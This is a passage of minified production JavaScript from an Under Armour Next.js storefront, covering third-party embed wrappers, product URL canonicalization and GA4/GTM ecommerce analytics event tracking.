0:a.url)?Object.assign(Object.assign({},t),{src:i(t.src.url,t.src.params,n,o)}):t,u=Object.keys(Object.assign(Object.assign({},s),r)).reduce((e,t)=>{let n=null==r?void 0:r[t],i=s[t],o=null!=n?n:i,a=!0===o?t:`${t}="${o}"`;return o?e+` ${a}`:e},"");return`<${e}${u}></${e}>`}Object.defineProperty(r,"__esModule",{value:!0}),r.formatData=r.createHtml=r.formatUrl=void 0,r.formatUrl=i,r.createHtml=o,r.formatData=function(e,t){var r,a,s,u,c;let l=n(t,null==(r=e.scripts)?void 0:r.reduce((e,t)=>[...e,...Array.isArray(t.params)?t.params:[]],[])),d=n(t,null==(s=null==(a=e.html)?void 0:a.attributes.src)?void 0:s.params),p=n(t,[null==(c=null==(u=e.html)?void 0:u.attributes.src)?void 0:c.slugParam]),f=n(t,[...Object.keys(l),...Object.keys(d),...Object.keys(p)],!0);return Object.assign(Object.assign({},e),{html:e.html?o(e.html.element,e.html.attributes,f,d,p):null,scripts:e.scripts?e.scripts.map(e=>Object.assign(Object.assign({},e),{url:i(e.url,e.params,l)})):null})}},344602,(e,t,r)=>{"use strict";var n=e.e&&e.e.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>t.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r},i=e.e&&e.e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(r,"__esModule",{value:!0}),r.GoogleAnalytics=void 0;let o=i(e.r(63191)),a=e.r(892135);r.GoogleAnalytics=e=>{var t=n(e,[]);return(0,a.formatData)(o.default,t)}},277813,(e,t,r)=>{"use strict";var n=e.e&&e.e.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>t.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r},i=e.e&&e.e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(r,"__esModule",{value:!0}),r.GoogleMapsEmbed=void 0;let o=i(e.r(249031)),a=e.r(892135);r.GoogleMapsEmbed=e=>{var t=n(e,[]);return(0,a.formatData)(o.default,t)}},515465,(e,t,r)=>{"use strict";var n=e.e&&e.e.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>t.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r},i=e.e&&e.e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(r,"__esModule",{value:!0}),r.YouTubeEmbed=void 0;let o=i(e.r(17311)),a=e.r(892135);r.YouTubeEmbed=e=>{var t=n(e,[]);return(0,a.formatData)(o.default,t)}},981498,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.YouTubeEmbed=r.GoogleMapsEmbed=r.GoogleAnalytics=void 0;var n=e.r(344602);Object.defineProperty(r,"GoogleAnalytics",{enumerable:!0,get:function(){return n.GoogleAnalytics}});var i=e.r(277813);Object.defineProperty(r,"GoogleMapsEmbed",{enumerable:!0,get:function(){return i.GoogleMapsEmbed}});var o=e.r(515465);Object.defineProperty(r,"YouTubeEmbed",{enumerable:!0,get:function(){return o.YouTubeEmbed}})},461316,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.default=function({html:e,height:t=null,width:r=null,children:o,dataNtpc:a=""}){return(0,i.useEffect)(()=>{a&&performance.mark("mark_feature_usage",{detail:{feature:`next-third-parties-${a}`}})},[a]),(0,n.jsxs)(n.Fragment,{children:[o,e?(0,n.jsx)("div",{style:{height:null!=t?`${t}px`:"auto",width:null!=r?`${r}px`:"auto"},"data-ntpc":a,dangerouslySetInnerHTML:{__html:e}}):null]})};let n=e.r(843476),i=e.r(271645)},667345,(e,t,r)=>{"use strict";var n=e.e&&e.e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(r,"__esModule",{value:!0}),r.default=function(e){let{apiKey:t,...r}=e,n={...r,key:t},{html:s}=(0,o.GoogleMapsEmbed)(n);return(0,i.jsx)(a.default,{height:n.height||null,width:n.width||null,html:s,dataNtpc:"GoogleMapsEmbed"})};let i=e.r(843476),o=e.r(981498),a=n(e.r(461316))},621783,(e,t,r)=>{"use strict";var n=e.e&&e.e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(r,"__esModule",{value:!0}),r.default=function(e){let{html:t,scripts:r,stylesheets:n}=(0,a.YouTubeEmbed)(e);return(0,i.jsx)(s.default,{height:e.height||null,width:e.width||null,html:t,dataNtpc:"YouTubeEmbed",children:null==r?void 0:r.map(e=>(0,i.jsx)(o.default,{src:e.url,strategy:u[e.strategy],stylesheets:n},e.url))})};let i=e.r(843476),o=n(e.r(3303)),a=e.r(981498),s=n(e.r(461316)),u={server:"beforeInteractive",client:"afterInteractive",idle:"lazyOnload",worker:"worker"}},19598,(e,t,r)=>{"use strict";var n=e.e&&e.e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(r,"__esModule",{value:!0}),r.sendGTMEvent=void 0,r.GoogleTagManager=function(e){let{gtmId:t,gtmScriptUrl:r,dataLayerName:n="dataLayer",auth:u,preview:c,dataLayer:l,nonce:d}=e;s=n;let p=new URL(r||"https://www.googletagmanager.com/gtm.js");return t&&p.searchParams.set("id",t),"dataLayer"!==n&&p.searchParams.set("l",n),u&&p.searchParams.set("gtm_auth",u),c&&(p.searchParams.set("gtm_preview",c),p.searchParams.set("gtm_cookies_win","x")),(0,o.useEffect)(()=>{performance.mark("mark_feature_usage",{detail:{feature:"next-third-parties-gtm"}})},[]),(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(a.default,{id:"_next-gtm-init",dangerouslySetInnerHTML:{__html:`
      (function(w,l){
        w[l]=w[l]||[];
        w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});
        ${l?`w[l].push(${JSON.stringify(l)})`:""}
      })(window,'${n}');`},nonce:d}),(0,i.jsx)(a.default,{id:"_next-gtm","data-ntpc":"GTM",src:p.href,nonce:d})]})};let i=e.r(843476),o=e.r(271645),a=n(e.r(3303)),s="dataLayer";r.sendGTMEvent=(e,t)=>{let r=t||s;window[r]=window[r]||[],window[r].push(e)}},654576,(e,t,r)=>{"use strict";let n;var i=e.e&&e.e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(r,"__esModule",{value:!0}),r.GoogleAnalytics=function(e){let{gaId:t,debugMode:r,dataLayerName:i="dataLayer",nonce:u}=e;return void 0===n&&(n=i),(0,a.useEffect)(()=>{performance.mark("mark_feature_usage",{detail:{feature:"next-third-parties-ga"}})},[]),(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.default,{id:"_next-ga-init",dangerouslySetInnerHTML:{__html:`
          window['${i}'] = window['${i}'] || [];
          function gtag(){window['${i}'].push(arguments);}
          gtag('js', new Date());

          gtag('config', '${t}' ${r?",{ 'debug_mode': true }":""});`},nonce:u}),(0,o.jsx)(s.default,{id:"_next-ga",src:`https://www.googletagmanager.com/gtag/js?id=${t}`,nonce:u})]})},r.sendGAEvent=function(){void 0===n?console.warn("@next/third-parties: GA has not been initialized"):window[n]?window[n].push(arguments):console.warn(`@next/third-parties: GA dataLayer ${n} does not exist`)};let o=e.r(843476),a=e.r(271645),s=i(e.r(3303))},387644,(e,t,r)=>{"use strict";var n=e.e&&e.e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(r,"__esModule",{value:!0}),r.sendGAEvent=r.GoogleAnalytics=r.sendGTMEvent=r.GoogleTagManager=r.YouTubeEmbed=r.GoogleMapsEmbed=void 0;var i=e.r(667345);Object.defineProperty(r,"GoogleMapsEmbed",{enumerable:!0,get:function(){return n(i).default}});var o=e.r(621783);Object.defineProperty(r,"YouTubeEmbed",{enumerable:!0,get:function(){return n(o).default}});var a=e.r(19598);Object.defineProperty(r,"GoogleTagManager",{enumerable:!0,get:function(){return a.GoogleTagManager}}),Object.defineProperty(r,"sendGTMEvent",{enumerable:!0,get:function(){return a.sendGTMEvent}});var s=e.r(654576);Object.defineProperty(r,"GoogleAnalytics",{enumerable:!0,get:function(){return s.GoogleAnalytics}}),Object.defineProperty(r,"sendGAEvent",{enumerable:!0,get:function(){return s.sendGAEvent}})},598740,(e,t,r)=>{"use strict";t.exports=function(e,t,r,n){t=t||"&",r=r||"=";var i={};if("string"!=typeof e||0===e.length)return i;var o=/\+/g;e=e.split(t);var a=1e3;n&&"number"==typeof n.maxKeys&&(a=n.maxKeys);var s=e.length;a>0&&s>a&&(s=a);for(var u=0;u<s;++u){var c,l,d,p,f=e[u].replace(o,"%20"),h=f.indexOf(r);(h>=0?(c=f.substr(0,h),l=f.substr(h+1)):(c=f,l=""),d=decodeURIComponent(c),p=decodeURIComponent(l),Object.prototype.hasOwnProperty.call(i,d))?Array.isArray(i[d])?i[d].push(p):i[d]=[i[d],p]:i[d]=p}return i}},748091,(e,t,r)=>{"use strict";var n=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};t.exports=function(e,t,r,i){return(t=t||"&",r=r||"=",null===e&&(e=void 0),"object"==typeof e)?Object.keys(e).map(function(i){var o=encodeURIComponent(n(i))+r;return Array.isArray(e[i])?e[i].map(function(e){return o+encodeURIComponent(n(e))}).join(t):o+encodeURIComponent(n(e[i]))}).filter(Boolean).join(t):i?encodeURIComponent(n(i))+r+encodeURIComponent(n(e)):""}},693436,(e,t,r)=>{"use strict";r.decode=r.parse=e.r(598740),r.encode=r.stringify=e.r(748091)},188827,183807,e=>{"use strict";var t=e.i(618566),r=e.i(693436),n=e.i(271645),i=e.i(647163),o=e.i(96830),a=e.i(394580),s=e.i(203483);let u={ProductListingPage:"ProductListingPage",ProductDetailPage:"ProductDetailPage",ProductSearchPage:"ProductSearchPage"};class c{_name;_locators;_allowedParams;constructor(e,t,r){this._name=e,this._locators=t,this._allowedParams=r}get name(){return this._name}isVersionOfUrl(e){return this._locators.some(t=>new RegExp(t).test(e))}buildCanonicalSearchParams(e){let t;return void 0!==this._allowedParams&&(t=new URLSearchParams,this._allowedParams.forEach(r=>{e.forEach((e,n)=>{r.test(n)&&t?.set(n,e)})})),t??e}}class l extends c{base;constructor(e,t,r){super(e||u.ProductListingPage,t||[/([^/]+)\/products\/([^/]+)\/(.*)/g,/([^/]+)\/c\/(.*)/g],[/dwvar_\d*_color/,/dwvar_\d*_size/,/^extendedSize$/,/^size$/,/^viewPreference$/,/^page$/,/^q$/,/^srule$/]),this.base=r||"c"}buildPathFromCombinedParams(e){let t=e.get("locale"),r=e.getAll("cid");if(!(0,o.isNonNullish)(t)||!(0,o.isNonNullish)(r)||!Array.isArray(r))return a.default.error(`Unable to build canonical URL for ProductListingPage.  Missing required parameters.  locale: ${t}, cid: ${r}`),"";let n=this.buildCanonicalSearchParams(e);return(0,i.addTrailingSlash)((0,i.joinPathAndSearchParams)(`/${t}/${this.base}/${r.join("/")}`,n))}buildPathFromParams(e,t){let r=e.get("locale"),n=e.getAll("cid");if(!(0,o.isNonNullish)(r)||!(0,o.isNonNullish)(n)||!Array.isArray(n))return a.default.error(`Unable to build canonical URL for ProductListingPage.  Missing required parameters.  locale: ${r}, cid: ${n}`),"";let s=(0,i.combineParamsAndMergeArrays)((0,i.extractSearchParamsFromDynamicParameters)(e),t);return this.buildPathFromCombinedParams(s)}}let d=[new l,new class extends l{constructor(){super(u.ProductSearchPage,[/([^/]+)\/search\/(.*)/g],"search")}},new class extends c{constructor(){super(u.ProductDetailPage,[/([^/]+)\/product\/([^/]+)\/style\/(.*)/g,/([^/]+)\/p\/(.*)/g],[])}buildPathFromCombinedParams(e){let t=e.get("locale"),r=e.getAll("productId");if(!(0,o.isNonNullish)(t)||!(0,o.isNonNullish)(r)||!Array.isArray(r))return a.default.error(`Unable to build canonical URL for ProductDetailPage.  Missing required parameters.  locale: ${t}, productId: ${r}`),"";let n=this.buildCanonicalSearchParams(e);return(0,i.addTrailingSlash)((0,i.joinPathAndSearchParams)(`/${t}/p/${r.join("/")}`,n))}buildPathFromParams(e,t){let r=e.get("locale"),n=e.get(s.DYNAMIC_PARAMS_SEGMENT_KEY),u=e.getAll("productId");if(!(0,o.isNonNullish)(r)||!(0,o.isNonNullish)(n)||!(0,o.isNonNullish)(u)||"string"!=typeof n||!Array.isArray(u))return a.default.error(`Unable to build canonical URL for ProductDetailPage.  Missing required parameters.  locale: ${r}, searchParams: ${n}, productId: ${u}`),"";let c=(0,i.combineParamsAndMergeArrays)((0,i.extractSearchParamsFromDynamicParameters)(e),t);return this.buildPathFromCombinedParams(c)}}];function p(e,t,r,n){let i=e.split("?")[0],o=(n??d).find(e=>e.isVersionOfUrl(i));return o?o.buildPathFromParams(t,r):e}function f(e,t,r){let n=(r??d).find(t=>t.name===e);return n?n.buildPathFromCombinedParams(t):""}function h(e){let o=(0,t.usePathname)(),a=(0,t.useRouter)(),s=(0,t.useParams)(),u=(0,n.useMemo)(()=>e?.readonlySearchParams??new URLSearchParams,[e?.readonlySearchParams]),c=(0,n.useRef)(null),[l,d,f]=(0,n.useMemo)(()=>{let e,t=(e=u?r.default.parse(u.toString()):{})?new URLSearchParams(r.default.stringify(e)):new URLSearchParams,n=s?(0,i.recordSetToUrlSearchParams)(s):new URLSearchParams;return[t,{...e},n]},[u,s]),h=(0,n.useMemo)(()=>(0,i.joinPathAndSearchParams)((0,i.removeTrailingSlash)(o??"",!0),u||void 0),[o,u]);c.current||(c.current=h);let m=(0,n.useMemo)(()=>p(h,f,u??new URLSearchParams),[h,f,u]),g=(0,n.useMemo)(()=>{let e=new URL(window.location.toString());return e?.pathname!==h||e?.search.substring(1)!==l?.toString()},[h,m,l]);(0,n.useEffect)(()=>{c.current&&c.current!==h&&(e?.onRouteChange?.(h,c.current),c.current=h)},[h,e]);let{push:y,replace:v,refresh:_}=a;return{asPath:h,dynamicSegments:f,queryAsParsedUrlQuery:d,queryAsUrlSearchParams:l,canonicalPath:m,isRewrittenUrl:g,push:y,replace:v,refresh:_}}e.s(["CanonicalPageTypes",0,u,"canonicalizeUrl",()=>p,"canonicalizeUrlFromPageTypeWithCombinedParams",()=>f],183807),e.s(["default",()=>h],188827)},462549,732122,851200,891844,353598,e=>{"use strict";e.s(["useAnalytics",()=>B,"useAnalyticsSetup",()=>G],462549);var t,r,n,i,o=e.i(271645),a=e.i(529053),s=e.i(787534),u=e.i(467034),c=e.i(96830),l=e.i(774729),d=e.i(550530),p=e.i(248074),f=e.i(941110),h=((t={}).Lyld="LYLD",t);e.s(["LoyaltyCouponsPrefixes",()=>h],732122);var m=e.i(906927),g=e.i(197030),y=e.i(394580),v=((r={}).OPENED="opened",r.SUBMITTED="submitted",r.CLOSED="closed",r.OOS_SIZE_SELECTED="oos_size_selected",r.OOS_COLOR_SELECTED="oos_color_selected",r.NULL="null",r),_=((n={}).ENABLED="enabled",n.DISABLED="disabled",n);e.s(["NotifyMeButtonStates",()=>_,"NotifyMeEvents",()=>v],851200);var b=e.i(561676),E=((i={})[i.ECOMMREGISTRATION=0]="ECOMMREGISTRATION",i[i.ECOMMREWARDSLANDER=1]="ECOMMREWARDSLANDER",i[i.ECOMMFLYIN=2]="ECOMMFLYIN",i[i.ECOMMORDERCONF=3]="ECOMMORDERCONF",i[i.ECOMMEA=4]="ECOMMEA",i[i.ECOMMCARTREGISTER=5]="ECOMMCARTREGISTER",i[i.ECOMMCHECKOUTMODAL=6]="ECOMMCHECKOUTMODAL",i[i.ECOMMCHECKOUT=7]="ECOMMCHECKOUT",i[i.ECOMMWISHLIST=8]="ECOMMWISHLIST",i[i.ECOMMFALLBACK=9]="ECOMMFALLBACK",i[i.ECOMMLOGIN=10]="ECOMMLOGIN",i[i.ECOMMLOGINPAGE=11]="ECOMMLOGINPAGE",i[i.ECOMMLOGINCARTFREESHIPPING=12]="ECOMMLOGINCARTFREESHIPPING",i[i.ECOMMLOGINREWARDSLOCKER=13]="ECOMMLOGINREWARDSLOCKER",i[i.ECOMMLOGINSEARCHBAR=14]="ECOMMLOGINSEARCHBAR",i[i.ECOMMUNENROLLREWARDS=15]="ECOMMUNENROLLREWARDS",i[i.ECOMMATHLETEPASS=16]="ECOMMATHLETEPASS",i[i.ECOMMREWARDSHEADERNAV=17]="ECOMMREWARDSHEADERNAV",i[i.ECOMMLOYALTYMENU=18]="ECOMMLOYALTYMENU",i[i.ECOMMLOYALTYLOCKER=19]="ECOMMLOYALTYLOCKER",i);let k={ECOMMREGISTRATION:"eCommLoyaltyRegistration",ECOMMREWARDSLANDER:"eCommLoyaltyRewardsLander",ECOMMFLYIN:"eCommLoyaltyFlyIn",ECOMMORDERCONF:"eCommLoyaltyOrderConf",ECOMMEA:"eCommLoyaltyEarlyAccess",ECOMMCARTREGISTER:"eCommLoyaltyCartRegister",ECOMMCHECKOUTMODAL:"eCommLoyaltyCheckoutModal",ECOMMWISHLIST:"eCommLoyaltyWishList",ECOMMCHECKOUT:"eCommLoyaltyCheckout",ECOMMFALLBACK:"",ECOMMLOGIN:"eCommLogin",ECOMMLOGINPAGE:"eCommLoginPage",ECOMMLOGINCARTFREESHIPPING:"eCommLoginCartFreeShipping",ECOMMLOGINREWARDSLOCKER:"eCommLoginRewardsLocker",ECOMMLOGINSEARCHBAR:"eCommLoginSearchBar",ECOMMUNENROLLREWARDS:"eCommUnenrollRewards",ECOMMATHLETEPASS:"webAthletePass",ECOMMREWARDSHEADERNAV:"UANAV",ECOMMLOYALTYMENU:"eCommLoyaltyMenu",ECOMMLOYALTYLOCKER:"eCommLoyaltyLocker"};e.s(["EnrollmentSource",()=>E,"enrollSourceValues",0,k],891844);let S=e=>void 0!==e&&k[Object.values(E)[e]]||void 0;e.s(["LoyaltyEmailSubscriberSourceValues",0,k,"mapEnrollmentSource",0,S,"mapSubscriberSource",0,(e,t)=>{let r=Object.values(E);return k[r[e]]||void 0}],353598);var C=e.i(197604),w=e.i(880666),A=e.i(878914),P=e.i(387644),I=e.i(647163);class O{static isGA4EcommerceEvent(e){return["add_to_cart","remove_from_cart","begin_checkout","add_shipping_info","add_payment_info","purchase","view_item","view_item_list"].includes(e)}static fireGA4EcommerceEvent(e,t){(0,P.sendGAEvent)("event",e,(0,I.flattenObject)(t))}static handleGA4AddToCart(e,t){let r=t.site_currency||"USD",n=e.products[0],i={currency:r,value:n.product_price||0,items:[{item_id:n.product_sku??n.product_id??"unknown",item_name:n.product_name||"",item_category:"",quantity:n.product_quantity||1,price:n.product_price||0,currency:r}]};this.fireGA4EcommerceEvent("add_to_cart",i)}static handleGA4RemoveFromCart(e,t){let r=t.site_currency||"USD",n=e.products[0],i={currency:r,value:n.product_price||0,items:[{item_id:n.product_sku??n.product_id??"unknown",item_name:n.product_name||"",item_category:"",quantity:n.product_quantity||1,price:n.product_price||0,currency:r}]};this.fireGA4EcommerceEvent("remove_from_cart",i)}static handleGA4Purchase(e){let t=e.site_currency||"USD",r=(e.products||[]).map(e=>({item_id:e.product_sku||e.product_id,item_name:e.product_name||"",item_category:"",quantity:e.product_quantity||1,price:e.product_price||0,currency:t,discount:0})),n={transaction_id:e.order_id,affiliation:"Under Armour",value:parseFloat(e.order_total)||0,tax:parseFloat(e.order_tax)||0,shipping:parseFloat(e.order_shipping_revenue)||0,currency:t,coupon:e.promo_code||void 0,items:r};this.fireGA4EcommerceEvent("purchase",n)}static handleGA4ViewItem(e){let t=e.site_currency||"USD",r=e.products?.[0];if(!r||!("product_sku"in r)||!("product_name"in r)||!("product_price"in r))return;let n=r.product_sku||r.product_id;if(!n)return void console.warn("GA4 view_item event not sent: missing product_sku and product_id",r);let i={item_id:n,item_name:r.product_name||"",item_category:e.pdp_primary_category_id||"",quantity:1,price:r.product_price||0,currency:t},o={currency:t,value:r.product_price||0,items:[i]};this.fireGA4EcommerceEvent("view_item",o)}static handleGA4ViewItemList(e){let t=e.site_currency||"USD",r=e.products||[];if(0===r.length)return;let n=r.map(r=>({item_id:r.product_style||r.product_id||"",item_name:r.product_name||"",item_category:e.page_category||"",quantity:1,price:r.product_price||0,currency:t,index:parseInt(r.product_grid_position?.split(":")[1]||"0",10)})),i="Unknown List";"product-listing"===e.page_type?i="Product Listing Page":"search"===e.page_type&&(i="Search Results");let o={item_list_id:e.page_type,item_list_name:i,items:n};this.fireGA4EcommerceEvent("view_item_list",o)}static handleGA4CheckoutEvents(e,t){if(!e.cart_data||!e.checkout_step)return;let r=e.cart_data,n=e.checkout_step,i=t.site_currency||"USD",o=this.convertCartToGA4Items(r,i);switch(n){case"shipping":{let e={currency:i,value:r.totals||0,items:o,coupon:r.couponItems?.[0]?.code};this.fireGA4EcommerceEvent("begin_checkout",e);let t={currency:i,value:r.totals||0,shipping_tier:r.shipments?.[0]?.shippingMethod?.name||void 0,items:o,coupon:r.couponItems?.[0]?.code||void 0};this.fireGA4EcommerceEvent("add_shipping_info",t);break}case"payment":{let e={currency:i,value:r.totals||0,payment_type:"Credit Card",items:o,coupon:r.couponItems?.[0]?.code};this.fireGA4EcommerceEvent("add_payment_info",e);break}case"contact":break;case"order-receipt":this.handleGA4Purchase(t)}}static convertCartToGA4Items(e,t){return e.products.map(e=>({item_id:e.sku||e.id,item_name:e.name,item_category:"",quantity:e.quantity,price:e.totalPrice.totalAfterItemDiscount,currency:t,discount:e.totalPrice.totalBeforeAdjustments-e.totalPrice.totalAfterItemDiscount}))}}let T=(0,y.createClientLogger)("analytics"),R={site_country_code:"",site_currency:"",site_language:"",site_shipto_country:"",site_type:"sfra-headless",customer_id:"",logged_in_status:"Guest",session_id:"",visitor_type:"guest",site_section:"",products:[],full_url:"",navigation_structure:"",page_category:"order-receipt",page_category_id:"",page_subcategory1:"",page_subcategory2:"",page_subcategory3:"",page_subcategory4:"",page_type:"",page_name:"",page_finding_method:"",cart_subtotal:0,cart_shipping:"",cart_discount:0,cart_total:0,cart_tax:0,cart_item_count:0,search_term:"",search_type:"",search_method:"",search_location:"",search_results_count:0,pdp_type:"regular",pdp_360_video:!1,pdp_merch_product_stack:"",pdp_price_type:"full",pdp_combined_style:"",pdp_extended_sizing:!1,pdp_outofstock:!1,pdp_discount_exclusions:!1,pdp_experience_type:"",pdp_gender:"",pdp_primary_category_id:"",checkout_step:"",gift_box_checked:!1,customer_type:"New",order_id:"",order_checkout_optin:"no",order_discount:"0.00",order_flags:[],order_merchandize_tax:"0.00",order_payment_method:"",order_shipping_method:"",order_shipping_revenue:"0.00",order_shipping_subtotal:"0.00",order_shipping_tax:"0.00",order_subtotal:"0.00",order_tax:"0.00",order_total:"0.00",order_type:"regular",promo_code:"",grid_refinement_attributes:[],grid_has_guidedselling:!1,grid_has_loadmore:!1,grid_paging_offset:0,grid_single_ingrid:0,grid_double_ingrid:0,grid_sort_order:"",grid_stack_count:0,grid_top_content:"",grid_total_count:0,grid_video_count:0,grid_visible_count:0,plain_text_email:"",type:"",opt_in:!1,opted_in_web_marketing:!1,opted_in_sms:!1,internal_campaign_asset_name:"",internal_campaign_module:"",internal_campaign_link:"",internal_campaign_cta_text:"",internal_campaign_placement:"",internal_campaign_snipe:"",internal_campaign_headline:"",features:"",content_modules:[],content_asset_name:[],product_feature_icons:""};class x{currentState;nextPageData;actionQueue;trackableContent=new Map;initiatingEventFired;pageHistory=[];constructor(){this.currentState=R,this.nextPageData=null,this.actionQueue=[],this.initiatingEventFired=!1,this.trackableContent=new Map,this.pageHistory=[]}reset(){this.currentState=R,this.nextPageData=null,this.actionQueue=[],this.initiatingEventFired=!1,this.pageHistory=[]}exitPage(){this.initiatingEventFired=!1,this.drainActionQueue()}fireCartQtyChange(e,t){this.fireAction(p.AnalyticsAction.cartQtyChange,{products:[e],qty_from:t})}fireCartAdd(e){this.fireAction(p.AnalyticsAction.cartAdd,{products:[e]})}fireCartRemove(e,t=!1){this.fireAction(p.AnalyticsAction.cartRemove,{products:[e],cart_is_mini_cart:t})}fireVariantOrColorSelectionChanged(e){this.fireAction(p.AnalyticsAction.genericLink,{products:[e]})}fireOrderHistoryFilterClick(e){this.fireAction(p.AnalyticsAction.genericLink,{order_history:{selected:e}})}fireOrderHistoryDateFilterApply(e){this.fireAction(p.AnalyticsAction.genericLink,{order_history:{date_selected:e}})}fireToggleSmsOrderTracking(e){this.fireAction(p.AnalyticsAction.genericLink,{opted_in_sms:e})}fireMarketingSmsModalOpen(){this.fireAction(p.AnalyticsAction.genericLink,{sms:{event:"sms_modal_opened"}})}fireToggleMarketingSmsTracking(){this.fireAction(p.AnalyticsAction.genericLink,{sms:{event:"sms_interaction"}})}fireMarketingSmsVisibility(){this.fireAction(p.AnalyticsAction.genericLink,{sms:{event:"sms_visible"}})}fireMarketingSmsSubscriptionConfirmation(){this.fireAction(p.AnalyticsAction.genericLink,{sms:{event:"sms_modal_closed"}})}fireMarketingSmsCheckoutSubscriptionConfirmation(){this.fireAction(p.AnalyticsAction.genericLink,{sms:{event:"sms_checkout_optin"}})}fireMarketingSmsSubscriptionAbandonement(){this.fireAction(p.AnalyticsAction.genericLink,{sms:{event:"sms_abandon"}})}trackPdpProductRecsSource(e){this.fireAction(p.AnalyticsAction.genericLink,{pdp_product_recs_src:e})}trackPlpProductRecClick(e){e.product_name&&this.fireAction(p.AnalyticsAction.genericLink,e)}fireCheckoutDeliveryChange(e){this.fireAction(p.AnalyticsAction.checkoutDeliveryChange,{products:e})}registerTrackableContent(e){this.trackableContent.has(e.moduleId)||this.trackableContent.set(e.moduleId,e)}updateTrackableContentData(){let e=[],t=[];this.trackableContent.forEach(r=>{e.push(r.type),t.push(r.names.join(","))}),this.updatePageData({content_modules:e,content_asset_name:t})}clearTrackableContent(){this.trackableContent.clear()}firePageView(){this.updateTrackableContentData(),this.addPageToHistory(window.location.pathname),this._fireActionNow(p.AnalyticsAction.pageView,{}),setTimeout(()=>{this.initiatingEventFired=!0,this.drainActionQueue(),this.clearTrackableContent()},2e3)}drainActionQueue(){let e=this.actionQueue.shift();for(;e;)this._fireActionNow(e.action,e.data),e=this.actionQueue.shift()}fireNotifyMeEvent({product:e,formData:t=null,state:r=_.ENABLED,event:n=v.NULL}){this.fireAction(p.AnalyticsAction.genericLink,{products:[e],notify_me:{data:t,event:n,button_state:r}})}trackFeaturedProductButtonClick(){this.fireAction(p.AnalyticsAction.genericLink,{featured_products:{state:"clicked"}})}trackFeaturedProductsQATBClick(){this.fireAction(p.AnalyticsAction.genericLink,{featured_products:{state:"qatb_clicked"}})}trackFeaturedProductsPDPClick(){this.fireAction(p.AnalyticsAction.genericLink,{featured_products:{state:"pdpRedirect"}})}trackHotspotClick(e){this.fireAction(p.AnalyticsAction.genericLink,{hotspots:{state:"clicked",asset:e}})}trackContentCarouselNavEvent({module:e,direction:t,moduleName:r,moduleId:n}){this.fireAction(p.AnalyticsAction.genericLink,{content_carousel:{content_modules_navigation:[t],content_modules:[`${r}|${n}`],content_module_type:e}})}trackContentCarouselClick({module:e,clickTarget:t,imageSrc:r,moduleName:n,moduleId:i}){this.fireAction(p.AnalyticsAction.genericLink,{content_carousel:{state:"clicked",content_modules:[`${n}|${i}`],content_modules_clicked:[t],content_module_asset:r,content_module_type:e}})}fireCarouselScrollInView(e){this.fireAction(p.AnalyticsAction.genericLink,{content_carousel:{state:"viewed",content_modules:[`${e.moduleName}|${e.moduleId}`],content_module_type:e.type}})}fireReelsInView(e){this.fireAction(p.AnalyticsAction.genericLink,{state:"viewed",module_id:e.module_id,module_name:e.module_name,module_type:e.module_type,module_placement:e.module_placement,module_index:e.module_index,aa_link_name:"content impression",module_nested_count:e.moduleNestedCount})}trackReelClick(e){this.fireAction(p.AnalyticsAction.genericLink,{state:"clicked",module_id:e.module_id,module_name:e.module_name,module_type:e.module_type,module_placement:e.module_placement,module_index:e.module_index,module_nested_count:e.module_nested_count,module_nested_position:e.module_nested_position,cta_type:e.cta_type,cta_target:e.cta_target,aa_link_name:"content cta tap"})}trackReelPostLiked(e){let t=this?.currentState?.page_subcategory1;this.fireAction(p.AnalyticsAction.genericLink,{state:"liked",module_id:e.module_id,module_name:e.module_name,module_type:e.module_type,module_index:e.module_index,module_placement:e.module_placement,page_name:`reels|${this?.currentState?.page_category==="product-detail"?t:this?.currentState?.page_name}`,aa_link_name:"content like tap"})}fireStoryPlayerInView(e){this.fireAction(p.AnalyticsAction.genericLink,{storyplayer:{state:"viewed",content_module_name:e.name,content_module_type:e.type}})}trackStoryPlayerHover(e){this.fireAction(p.AnalyticsAction.genericLink,{storyplayer:{state:"hover",content_module_name:e.module_name}})}trackStoryPlayerWrapperClick(e){this.fireAction(p.AnalyticsAction.contentCtaTap,{state:"clicked",module_name:e.module_name,module_id:e.module_id,module_type:e.module_type,module_index:e.module_position,module_placement:e.module_placement,cta_type:e.cta_type,cta_target:e.cta_target,module_nested_count:e.module_nested_count,aa_link_name:"content cta 